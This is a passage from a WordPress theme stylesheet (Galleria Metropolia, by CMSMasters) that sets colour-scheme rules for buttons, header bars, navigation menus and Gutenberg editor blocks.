	html .cmsmasters_color_scheme_third select,
	html .cmsmasters_color_scheme_third .cmsmasters_prev_arrow, 
	html .cmsmasters_color_scheme_third .cmsmasters_next_arrow {
		-webkit-box-shadow:inset 0 0 0 0 #d8dadc;
		box-shadow:inset 0 0 0 0 #d8dadc;
	}
	
	
	html .cmsmasters_color_scheme_third input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]):focus,
	html .cmsmasters_color_scheme_third textarea:focus, 
	html .cmsmasters_color_scheme_third select:focus, 
	html .cmsmasters_color_scheme_third .post_nav > span a:hover + span, 
	html .cmsmasters_color_scheme_third .cmsmasters_prev_arrow:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_next_arrow:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	html .cmsmasters_color_scheme_third .cmsmasters_wrap_pagination ul li .page-numbers > span {
		-webkit-box-shadow:inset 0 0 0 1px #d8dadc;
		box-shadow:inset 0 0 0 1px #d8dadc;
	}
	
	
	html .cmsmasters_color_scheme_third .cmsmasters_wrap_pagination ul li .page-numbers:hover > span {
		-webkit-box-shadow:inset 0 0 0 2px #d8dadc;
		box-shadow:inset 0 0 0 2px #d8dadc;
	}
	
		.cmsmasters_color_scheme_third.cmsmasters_row_top_zigzag:before, 
		.cmsmasters_color_scheme_third.cmsmasters_row_bot_zigzag:after {
			background-image: -webkit-linear-gradient(135deg, rgba(255,255,255,0) 25%, transparent 25%), 
					-webkit-linear-gradient(45deg, rgba(255,255,255,0) 25%, transparent 25%);
			background-image: -moz-linear-gradient(135deg, rgba(255,255,255,0) 25%, transparent 25%), 
					-moz-linear-gradient(45deg, rgba(255,255,255,0) 25%, transparent 25%);
			background-image: -ms-linear-gradient(135deg, rgba(255,255,255,0) 25%, transparent 25%), 
					-ms-linear-gradient(45deg, rgba(255,255,255,0) 25%, transparent 25%);
			background-image: -o-linear-gradient(135deg, rgba(255,255,255,0) 25%, transparent 25%), 
					-o-linear-gradient(45deg, rgba(255,255,255,0) 25%, transparent 25%);
			background-image: linear-gradient(315deg, rgba(255,255,255,0) 25%, transparent 25%), 
					linear-gradient(45deg, rgba(255,255,255,0) 25%, transparent 25%);
		}
		
	/* Finish Custom Rules */

/***************** Finish Custom 3 Color Scheme Rules ******************/


/***************** Start Custom 3 Button Color Scheme Rules ******************/
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_hover {
		border-color:#4c4c4c;
		background-color:rgba(255,255,255,0);
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_hover:hover {
		border-color:#4c4c4c;
		background-color:#4c4c4c;
		color:rgba(255,255,255,0);
	}
	
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bd_underline {
		border-color:#4c4c4c;
		background-color:rgba(255,255,255,0);
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bd_underline:hover {
		border-color:rgba(255,255,255,0);
		background-color:rgba(255,255,255,0);
		color:#4c4c4c;
	}
	
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_slide_left, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_slide_right, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_slide_top, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_slide_bottom, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_expand_vert, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_expand_hor, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_expand_diag {
		border-color:#4c4c4c;
		background-color:rgba(255,255,255,0);
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_slide_left:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_slide_right:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_slide_top:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_slide_bottom:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_expand_vert:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cm.sms_but_bg_expand_hor:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_expand_diag:hover {
		border-color:#4c4c4c;
		background-color:rgba(255,255,255,0);
		color:rgba(255,255,255,0);
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_slide_left:after, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_slide_right:after, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_slide_top:after, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_slide_bottom:after, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_expand_vert:after, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_expand_hor:after, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_bg_expand_diag:after {
		background-color:#4c4c4c;
	}
	
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_shadow {
		background-color:#4c4c4c;
		color:rgba(255,255,255,0);
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_shadow:hover {
		background-color:#4c4c4c;
		color:rgba(255,255,255,0);
	}
	
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_dark_bg, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_light_bg, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_divider {
		background-color:#4c4c4c;
		color:rgba(255,255,255,0);
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_dark_bg:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_light_bg:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_divider:hover {
		background-color:#4c4c4c;
		color:rgba(255,255,255,0);
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_divider:after {
		border-right-color:rgba(255,255,255,0);
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_inverse {
		border-color:#4c4c4c;
		background-color:#4c4c4c;
		color:rgba(255,255,255,0);
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_inverse:before {
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_inverse:after {
		background-color:rgba(255,255,255,0);
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_inverse:hover {
		border-color:#4c4c4c;
		background-color:rgba(255,255,255,0);
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_inverse:hover:before {
		color:rgba(255,255,255,0);
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_inverse:hover:after {
		background-color:#4c4c4c;
	}
	
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_slide_left, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_slide_right {
		border-color:#4c4c4c;
		background-color:rgba(255,255,255,0);
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_slide_left:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_slide_right:hover {
		border-color:#4c4c4c;
		background-color:#4c4c4c;
		color:rgba(255,255,255,0);
	}
	
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_hover_slide_left, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_hover_slide_right, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_hover_slide_top, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_hover_slide_bottom {
		border-color:#4c4c4c;
		background-color:#4c4c4c;
		color:rgba(255,255,255,0);
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_hover_slide_left:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_hover_slide_right:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_hover_slide_top:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_button.cmsmasters_but_icon_hover_slide_bottom:hover {
		border-color:#4c4c4c;
		background-color:#4c4c4c;
		color:rgba(255,255,255,0);
	}

/***************** Finish Custom 3 Button Color Scheme Rules ******************/


/**
 * @package 	WordPress
 * @subpackage 	Galleria Metropolia
 * @version 	1.0.0
 * 
 * Theme Secondary Color Schemes Rules
 * Created by CMSMasters
 * 
 */


/***************** Start Header Middle Color Scheme Rules ******************/

	/* Start Header Middle Content Color */
	.header_mid,
	.header_mid input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	.header_mid textarea,
	.header_mid select,
	.header_mid option {
		color:#ffffff;
	}
	/* Finish Header Middle Content Color */
	
	
	/* Start Header Middle Primary Color */
	.header_mid a, 
	.header_mid a.mid_search_but:hover, 
	.header_mid .resp_mid_nav_wrap .resp_mid_nav:hover, 
	.header_mid a.cmsmasters_header_cart_link.active, 
	.header_mid a.cmsmasters_header_cart_link:hover	{
		color:rgba(255,255,255,0.75);
	}
	
	.header_mid .button:hover, 
	.header_mid input[type=submit]:hover, 
	.header_mid input[type=button]:hover, 
	.header_mid button:hover {
		background-color:rgba(255,255,255,0.75);
	}
	/* Finish Header Middle Primary Color */
	
	
	/* Start Header Middle Rollover Color */
	.header_mid a:hover, 
	.header_mid a.mid_search_but, 
	.header_mid .resp_mid_nav_wrap .resp_mid_nav, 
	.header_mid .resp_mid_nav_wrap .resp_mid_nav.active, 
	.header_mid a.cmsmasters_header_cart_link {
		color:#ffffff;
	}
	
	.header_mid .button, 
	.header_mid input[type=submit], 
	.header_mid input[type=button], 
	.header_mid button {
		background-color:#ffffff;
	}
	
	.header_mid input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]):focus,
	.header_mid textarea:focus,
	.header_mid select:focus {
		border-color:#ffffff;
	}
	/* Finish Header Middle Rollover Color */
	
	
	/* Start Header Middle Background Color */
	.header_mid .button, 
	.header_mid input[type=submit], 
	.header_mid input[type=button], 
	.header_mid button, 
	.header_mid .button:hover, 
	.header_mid input[type=submit]:hover, 
	.header_mid input[type=button]:hover, 
	.header_mid button:hover {
		color:#252930;
	}
	
	.header_mid,
	.header_mid input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	.header_mid textarea,
	.header_mid select,
	.header_mid option {
		background-color:#252930;
	}
	/* Finish Header Middle Background Color */
	
	
	/* Start Header Middle Background Color on Scroll */
	.header_mid.header_mid_scroll {
		background-color:#252930;
	}
	
	@media only screen and (max-width: 1024px) {
		.header_mid {
			background-color:#252930;
		}
	}
	/* Finish Header Middle Background Color on Scroll */
	
	
	/* Start Header Middle Borders Color */
	.header_mid, 
	.header_mid_inner div, 
	.header_mid input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	.header_mid textarea,
	.header_mid select,
	.header_mid option {
		border-color:rgba(255,255,255,0.17);
	}
	/* Finish Header Middle Borders Color */
	
	
	/* Start Header Middle Custom Rules */

	/* Finish Header Middle Custom Rules */

/***************** Finish Header Middle Color Scheme Rules ******************/



/***************** Start Header Bottom Color Scheme Rules ******************/

	/* Start Header Bottom Content Color */
	.header_bot,
	.header_bot input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	.header_bot textarea,
	.header_bot select,
	.header_bot option {
		color:rgba(255,255,255,0.65);
	}
	/* Finish Header Bottom Content Color */
	
	
	/* Start Header Bottom Primary Color */
	.header_bot a, 
	.header_bot .resp_bot_nav_wrap .resp_bot_nav:hover {
		color:rgba(255,255,255,0.75);
	}
	
	.header_bot .button:hover, 
	.header_bot input[type=submit]:hover, 
	.header_bot input[type=button]:hover, 
	.header_bot button:hover {
		background-color:rgba(255,255,255,0.75);
	}
	/* Finish Header Bottom Primary Color */
	
	
	/* Start Header Bottom Rollover Color */
	.header_bot a:hover, 
	.header_bot .resp_bot_nav_wrap .resp_bot_nav, 
	.header_bot .resp_bot_nav_wrap .resp_bot_nav.active	{
		color:#ffffff;
	}
	
	.header_bot .button, 
	.header_bot input[type=submit], 
	.header_bot input[type=button], 
	.header_bot button {
		background-color:#ffffff;
	}
	
	.header_bot input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]):focus,
	.header_bot textarea:focus,
	.header_bot select:focus {
		border-color:#ffffff;
	}
	/* Finish Header Bottom Rollover Color */
	
	
	/* Start Header Bottom Background Color */
	.header_bot .button, 
	.header_bot input[type=submit], 
	.header_bot input[type=button], 
	.header_bot button {
		color:#252930;
	}
	
	.header_bot,
	.header_bot input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	.header_bot textarea,
	.header_bot select,
	.header_bot option {
		background-color:#252930;
	}
	/* Finish Header Bottom Background Color */
	
	
	/* Start Header Bottom Background Color on Scroll */
	.header_bot.header_bot_scroll {
		background-color:#252930;
	}
	
	@media only screen and (max-width: 1024px) {
		.header_bot {
			background-color:#252930;
		}
	}
	/* Finish Header Bottom Background Color on Scroll */
	
	
	/* Start Header Bottom Borders Color */
	.header_bot, 
	.header_bot_inner div, 
	.header_bot input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	.header_bot textarea,
	.header_bot select,
	.header_bot option {
		border-color:rgba(255,255,255,0.17);
	}
	/* Finish Header Bottom Borders Color */
	
	
	/* Start Header Bottom Custom Rules */

	/* Finish Header Bottom Custom Rules */

	
	/* Start Header Overlaps Background Color */
	@media only screen and (min-width: 1025px) {	
		.cmsmasters_heading_under_header #header .header_top, 
		.cmsmasters_heading_under_header #header .header_mid:not(.header_mid_scroll), 
		.cmsmasters_heading_under_header #header .header_bot:not(.header_bot_scroll) {
			background-color:rgba(255,255,255,0);
		}
	}
	/* Finish Header Overlaps Background Color */

/***************** Finish Header Bottom Color Scheme Rules ******************/



/***************** Start Navigation Color Scheme Rules ******************/

	/* Start Navigation Title Link Color */
	@media only screen and (min-width: 1025px) {
		ul.navigation > li > a {
			color:rgba(255,255,255,0.75);
		}
	}
	/* Finish Navigation Title Link Color */
	
	
	/* Start Navigation Title Link Hover Color */
	@media only screen and (min-width: 1025px) {
		ul.navigation > li > a:hover,
		ul.navigation > li > a:hover .nav_subtitle,
		ul.navigation > li:hover > a,
		ul.navigation > li:hover > a .nav_subtitle {
			color:#ffffff;
		}
	}
	/* Finish Navigation Title Link Hover Color */
	
	
	/* Start Navigation Title Link Current Color */
	@media only screen and (min-width: 1025px) {
		ul.navigation > li.menu-item.current-menu-item > a, 
		ul.navigation > li.menu-item.current-menu-item > a .nav_subtitle, 
		ul.navigation > li.menu-item.current-menu-ancestor > a, 
		ul.navigation > li.menu-item.current-menu-ancestor > a .nav_subtitle {
			color:#ffffff;
		}
		
		ul.navigation > li.current-menu-item > a > .nav_item_wrap:before, 
		ul.navigation > li.current_page_item > a > .nav_item_wrap:before, 
		ul.navigation > li.current-menu-ancestor > a > .nav_item_wrap:before {
			background-color:#ffffff;
		}
	}
	/* Finish Navigation Title Link Current Color */
	
	
	/* Start Navigation Title Link Subtitle Color */
	@media only screen and (min-width: 1025px) {
		ul.navigation > li > a .nav_subtitle {
			color:rgba(255,255,255,0.5);
		}
	}
	/* Finish Navigation Title Link Subtitle Color */
	
	
	/* Start Navigation Title Link Background Color */
	@media only screen and (min-width: 1025px) {
		ul.navigation > li > a {
			background-color:rgba(255,255,255,0);
		}
	}
	/* Finish Navigation Title Link Background Color */
	
	
	/* Start Navigation Title Link Hover Background Color */
	@media only screen and (min-width: 1025px) {
		ul.navigation > li > a:hover,
		ul.navigation > li:hover > a {
			background-color:rgba(255,255,255,0);
		}
	}
	/* Finish Navigation Title Link Hover Background Color */
	
	
	/* Start Navigation Title Link Current Background Color */
	@media only screen and (min-width: 1025px) {
		ul.navigation > li.menu-item.current-menu-item > a, 
		ul.navigation > li.menu-item.current-menu-ancestor > a {
			background-color:rgba(255,255,255,0);
		}
	}
	/* Finish Navigation Title Link Current Background Color */
	
	
	/* Start Navigation Title Link Border Color */
	@media only screen and (min-width: 1025px) {
		.navigation li, 
		ul.navigation > li > a {
			border-color:rgba(255,255,255,0);
		}
	}
	/* Finish Navigation Title Link Border Color */
	
	
	/* Start Navigation Dropdown Text Color */
	.navigation li .menu-item-mega-description-container, 
	.navigation li .menu-item-mega-description-container * {
		color:rgba(255,255,255,0.5);
	}
	/* Finish Navigation Dropdown Tex Color */
	
	
	/* Start Navigation Dropdown Background Color */
	@media only screen and (max-width: 1024px) {
		ul.navigation {
			background-color:rgba(49,54,63,0.9);
		}
	}
	
	@media only screen and (min-width: 1025px) {
		ul.navigation ul, 
		ul.navigation .menu-item-mega-container {
			background-color:rgba(49,54,63,0.9);
		}
		
		#page nav > div > ul div.menu-item-mega-container > ul > li > a {
			background-color:transparent;
		}
	}
	/* Finish Navigation Dropdown Background Color */
	
	
	/* Start Navigation Dropdown Border Color */
	@media only screen and (min-width: 1025px) {
		ul.navigation ul, 
		ul.navigation .menu-item-mega-container {
			border-color:rgba(255,255,255,0);
		}
	}
	/* Finish Navigation Dropdown Border Color */
	
	
	/* Start Navigation Dropdown Link Color */
	.navigation li a {
		color:rgba(255,255,255,0.6);
	}
		
	@media only screen and (min-width: 1025px) {
		.navigation div.menu-item-mega-container > ul > li > a:not([href]):hover, 
		.navigation div.menu-item-mega-container > ul > li > a:not([href]):hover .nav_subtitle {
			color:rgba(255,255,255,0.6);
		}
	}
	/* Finish Navigation Dropdown Link Color */
	
	
	/* Start Navigation Dropdown Link Hover Color */
	.navigation li > a:hover,
	.navigation li > a:hover .nav_subtitle,
	.navigation li.current-menu-item > a, 
	.navigation li.current-menu-item > a .nav_subtitle, 
	.navigation li.current-menu-ancestor > a, 
	.navigation li.current-menu-ancestor > a .nav_subtitle {
		color:#ffffff;
	}
	
	@media only screen and (min-width: 1025px) {
		ul.navigation li > ul li:hover > a, 
		ul.navigation li > ul li:hover > a .nav_subtitle {
			color:#ffffff;
		}
	}
	/* Finish Navigation Dropdown Link Hover Color */
	
	
	/* Start Navigation Dropdown Link Subtitle Color */
	.navigation li a .nav_subtitle {
		color:rgba(255,255,255,0.5);
	}
	/* Finish Navigation Dropdown Link Subtitle Color */
	
	
	/* Start Navigation Dropdown Link Hover Highlight Color */
	.navigation li.current-menu-item > a, 
	.navigation li.current-menu-ancestor > a {
		background-color:rgba(255,255,255,0);
	}
	
	@media only screen and (min-width: 1025px) {
		ul.navigation li > ul li.current-menu-item:hover > a
		ul.navigation li > ul li.current-menu-ancestor:hover > a {
			background-color:transparent;
		}
		
		.navigation div.menu-item-mega-container > ul > li > a:not([href]):hover {
			background-color:transparent;
		}
	}
	/* Finish Navigation Dropdown Link Hover Highlight Color */
	
	
	/* Start Navigation Dropdown Link Border Color */
	.navigation ul li {
		border-color:rgba(255,255,255,0);
	}
	
	@media only screen and (max-width: 1024px) {
	.navigation li {
		border-color:rgba(255,255,255,0);
	}
	}
	/* Finish Navigation Dropdown Link Border Color */

/***************** Finish Navigation Color Scheme Rules ******************/



/***************** Start Header Top Color Scheme Rules ******************/

	/* Start Header Top Content Color */
	.header_top {
		color:rgba(255,255,255,0.65);
	}
	/* Finish Header Top Content Color */
	
	
	/* Start Header Top Primary Color */
	.header_top a, 
	.header_top .header_top_but:hover, 
	.header_top .header_top_but.opened, 
	.header_top .responsive_top_nav:hover {
		color:rgba(255,255,255,0.80);
	}
	/* Finish Header Top Primary Color */
	
	
	/* Start Header Top Rollover Color */
	.header_top a:hover,
	.header_top .responsive_top_nav, 
	.header_top .responsive_top_nav.active, 
	.header_top .meta_wrap [class^=cmsmasters-icon-]:before,
	.header_top .meta_wrap [class*= cmsmasters-icon-]:before,
	.header_top .header_top_but {
		color:#ffffff;
	}
	/* Finish Header Top Rollover Color */
	
	
	/* Start Header Top Background Color */
	.header_top {
		background-color:#252930;
	}
	/* Finish Header Top Background Color */
	
	
	/* Start Header Top Borders Color */
	.header_top, 
	.header_top .header_top_meta, 
	.header_top .header_top_but, 
	.header_top .responsive_top_nav.active, 
	.header_top .top_nav_wrap, 
	.header_top .social_wrap {
		border-color:rgba(255,255,255,0.17);
	}
	/* Finish Header Top Borders Color */
	
	
	/* Start Header Top Custom Rules */
	
	/* Finish Header Top Custom Rules */

/***************** Finish Header Top Color Scheme Rules ******************/



/***************** Start Header Top Navigation Color Scheme Rules ******************/

	/* Start Header Top Navigation Title Link Color */
	@media only screen and (min-width: 1025px) {
		ul.top_line_nav > li > a {
			color:rgba(255,255,255,0.8);
		}
	}
	/* Finish Header Top Navigation Title Link Color */
	
	
	/* Start Header Top Navigation Title Link Hover Color */
	@media only screen and (min-width: 1025px) {
		ul.top_line_nav > li > a:hover,
		ul.top_line_nav > li:hover > a,
		ul.top_line_nav > li.current-menu-item > a,
		ul.top_line_nav > li.current-menu-ancestor > a {
			color:#ffffff;
		}
	}
	/* Finish Header Top Navigation Title Link Hover Color */
	
	
	/* Start Header Top Navigation Title Link Background Color */
	@media only screen and (min-width: 1025px) {
		ul.top_line_nav > li > a {
			background-color:rgba(255,255,255,0);
		}
	}
	/* Finish Header Top Navigation Title Link Background Color */
	
	
	/* Start Header Top Navigation Title Link Hover Background Color */
	@media only screen and (min-width: 1025px) {
		ul.top_line_nav > li > a:hover,
		ul.top_line_nav > li:hover > a,
		ul.top_line_nav > li.current-menu-item > a,
		ul.top_line_nav > li.current-menu-ancestor > a {
			background-color:rgba(255,255,255,0);
		}
	}
	/* Finish Header Top Navigation Title Link Hover Background Color */
	
	
	/* Start Header Top Navigation Title Link Border Color */
	@media only screen and (min-width: 1025px) {
		ul.top_line_nav > li {
			border-color:rgba(255,255,255,0);
		}
	}
	/* Finish Header Top Navigation Title Link Border Color */
	
	
	/* Start Header Top Navigation Dropdown Background Color */	
	@media only screen and (min-width: 1025px) {
		ul.top_line_nav ul {
			background-color:rgba(51,55,63,0.9);
		}
	}
	/* Finish Header Top Navigation Dropdown Background Color */
	
	
	/* Start Header Top Navigation Dropdown Border Color */
	@media only screen and (min-width: 1025px) {
		ul.top_line_nav ul {
			border-color:rgba(255,255,255,0);
		}
	}
	/* Finish Header Top Navigation Dropdown Border Color */
	
	
	/* Start Header Top Navigation Dropdown Link Color */
	.top_line_nav li a {
		color:rgba(255,255,255,0.6);
	}
	/* Finish Header Top Navigation Dropdown Link Color */
	
	
	/* Start Header Top Navigation Dropdown Link Hover Color */
	.top_line_nav li > a:hover,
	.top_line_nav li.current-menu-item > a {
		color:#ffffff;
	}
	
	@media only screen and (min-width: 1025px) {
		ul.top_line_nav ul li:hover > a, 
		ul.top_line_nav ul li.current-menu-ancestor > a {
			color:#ffffff;
		}
	}
	/* Finish Header Top Navigation Dropdown Link Hover Color */
	
	
	/* Start Header Top Navigation Dropdown Link Hover Highlight Color */
	.top_line_nav li > a:hover,
	.top_line_nav li.current-menu-item > a {
		background-color:rgba(255,255,255,0);
	}
	
	@media only screen and (min-width: 1025px) {
		ul.top_line_nav ul li:hover > a,
		ul.top_line_nav ul li.current-menu-ancestor > a {
			background-color:rgba(255,255,255,0);
		}
	}
	/* Finish Header Top Navigation Dropdown Link Hover Highlight Color */
	
	
	/* Start Header Top Navigation Dropdown Link Border Color */
	.top_line_nav li {
		border-color:rgba(255,255,255,0);
	}
	/* Finish Header Top Navigation Dropdown Link Border Color */

/***************** Finish Header Top Navigation Color Scheme Rules ******************/


/***************** Start Gutenberg Module Custom Colors Scheme Rules ******************/
	
	 .wp-block-quote,
	.editor-styles-wrapper .wp-block-freeform blockquote,
	.editor-styles-wrapper .wp-block-freeform blockquote p,
	.editor-styles-wrapper .wp-block-freeform q,
	.editor-styles-wrapper .wp-block-freeform q p,
	.editor-styles-wrapper dt,
	.editor-styles-wrapper table thead th, 
	.editor-styles-wrapper table thead th {
		color:#16202f;
	}
	
	
	/* Start Table Colors */
	 .wp-block-table,
	 .wp-block-table th,
	 .wp-block-table td,
	 .wp-block-table.is-style-stripes th,
	 .wp-block-table.is-style-stripes td,
	 .wp-block-table thead th,
	 .wp-block-table thead td,
	 .wp-block-freeform.mce-content-body > table,
	 .wp-block-freeform.mce-content-body > table thead th,
	 .wp-block-freeform.mce-content-body > table thead td,
	.editor-styles-wrapper .wp-block-freeform .mce-item-table tbody tr th,
	.editor-styles-wrapper .wp-block-freeform .mce-item-table tbody tr td {
		border-color:#d8dadc;
	}

	.editor-styles-wrapper blockquote:before, 
	.editor-styles-wrapper q:before {
		color:#d8dadc;
	}
	
	 .wp-block-table.is-style-stripes tr:nth-child(odd) th,
	 .wp-block-table.is-style-stripes tr:nth-child(odd) td {
		background-color:rgba(255,255,255,0);
	}
	/* Finish Table Colors */

/***************** Finish Gutenberg Module Custom Colors Scheme Rules ******************/





/***************** Start Gutenberg Module General Colors Scheme Rules ******************/
	/* Start Main Content Font Color */
	body .editor-styles-wrapper,
	.editor-styles-wrapper select,
	.editor-styles-wrapper p.wp-block-subhead,
	 .wp-block-image figcaption,
	 .wp-block-audio figcaption,
	 .wp-block-video figcaption,
	 .wp-caption dd,
	 .wp-block-latest-posts .wp-block-latest-posts__post-date,
	 .wp-block-latest-comments .wp-block-latest-comments__comment-date {
		color:#16202f;
	}
	/* Finish Main Content Font Color */
	
	
	/* Start Primary Color */
	.editor-styles-wrapper a,
	.editor-styles-wrapper .wp-block-freeform.block-library-rich-text__tinymce a,
	.editor-styles-wrapper .wp-block-file .wp-block-file__textlink .editor-rich-text__tinymce {
		color:#f08a00;
	}
	/* Finish Primary Color */
	
	
	/* Start Highlight Color */
	.editor-styles-wrapper a:hover,
	.editor-styles-wrapper a:active,
	.editor-styles-wrapper h1 a:hover,
	.editor-styles-wrapper h1 a:active,
	.editor-styles-wrapper h2 a:hover,
	.editor-styles-wrapper h2 a:active,
	.editor-styles-wrapper h3 a:hover,
	.editor-styles-wrapper h3 a:active,
	.editor-styles-wrapper h4 a:hover,
	.editor-styles-wrapper h4 a:active,
	.editor-styles-wrapper h5 a:hover,
	.editor-styles-wrapper h5 a:active,
	.editor-styles-wrapper h6 a:hover,
	.editor-styles-wrapper h6 a:active,
	.editor-styles-wrapper div.wp-block .wp-block-freeform.block-library-rich-text__tinymce a:hover,
	.editor-styles-wrapper div.wp-block .wp-block-freeform.block-library-rich-text__tinymce a:active {
		color:#787b80;
	}
	
	.editor-styles-wrapper select:focus {
		border-color:#787b80;
	}
	/* Finish Highlight Color */
	
	
	/* Start Headings Color */
	.editor-post-title__block .editor-post-title__input,
	.editor-styles-wrapper h1,
	.editor-styles-wrapper h1 a,
	.editor-styles-wrapper h2,
	.editor-styles-wrapper h2 a,
	.editor-styles-wrapper h3,
	.editor-styles-wrapper h3 a,
	.editor-styles-wrapper h4,
	.editor-styles-wrapper h4 a,
	.editor-styles-wrapper h5,
	.editor-styles-wrapper h5 a,
	.editor-styles-wrapper h6,
	.editor-styles-wrapper h6 a,
	 .wp-block-pullquote {
		color:#16202f;
	}
	
	 .wp-block-pullquote.is-style-solid-color {
		background-color:#16202f;
	}
	
	 .wp-block-pullquote {
		border-color:#16202f;
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	 .wp-block-pullquote.is-style-solid-color {
		color:#fafafa;
	}
	
	body .editor-styles-wrapper,
	.editor-styles-wrapper select {
		background-color:#fafafa;
	}
	/* Finish Main Background Color */
	
	
	/* Start Borders Color */
	 .wp-block-separator.is-style-dots:before {
		color:#d8dadc;
	}
	
	 .wp-block-separator:not(.is-style-dots):before {
		background-color:#d8dadc;
	}
	
	.editor-styles-wrapper select,
	.editor-styles-wrapper .wp-block-freeform hr {
		border-color:#d8dadc;
	}
	/* Finish Borders Color */
	
	
	/* Start Buttons Colors */
	 .wp-block-button .wp-block-button__link:not(.has-text-color):not(.has-background),
	 .wp-block-file .wp-block-file__button,
	 .wp-block-file a.wp-block-file__button {
		color:#fafafa;
		background-color:#f08a00;
	}
	
	 .wp-block-button .wp-block-button__link:not(.has-text-color):not(.has-background):hover,
	 .wp-block-button .wp-block-button__link:not(.has-text-color):not(.has-background):focus,
	 .wp-block-button .wp-block-button__link:not(.has-text-color):not(.has-background):active,
	 .wp-block-file .wp-block-file__button:hover,
